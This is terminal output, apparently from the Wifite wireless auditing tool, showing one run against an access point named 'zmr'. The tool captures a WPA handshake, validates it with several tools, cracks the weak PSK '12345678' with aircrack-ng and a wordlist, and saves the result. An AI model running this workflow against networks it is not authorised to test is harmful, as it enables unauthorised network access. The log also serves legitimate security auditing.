 [+] select target(s) (1-23) separated by commas, dashes or all: 1
[+] (1/1) Starting attacks against A6:C1:3F:63:59:5D (zmr)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] zmr (84db) WPA Handshake capture: Discovered new client: 98:2C:BC:CB:10:01
[+] zmr (64db) WPA Handshake capture: Captured handshake
[+] saving copy of handshake to hs/handshake_zmr_A6-C1-3F-63-59-5D_2022-06-02T05-00-02.cap saved
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for a6:c1:3f:63:59:5d
[!] pyrit: .cap file does not contain a valid handshake
[+] cowpatty: .cap file contains a valid handshake for (zmr)
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with wordlist-probable.txt wordlist
[+] Cracking WPA Handshake: 0.00% ETA: 15m53s @ 213.6kps (current key: 12345678)
[+] Cracked WPA Handshake PSK: 12345678
[+] Access Point Name: zmr
[+] Access Point BSSID: A6:C1:3F:63:59:5D
[+] Encryption: WPA
[+] Handshake File: hs/handshake_zmr_A6-C1-3F-63-59-5D_2022-06-02T05-00-02.cap
[+] PSK (password): 12345678
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting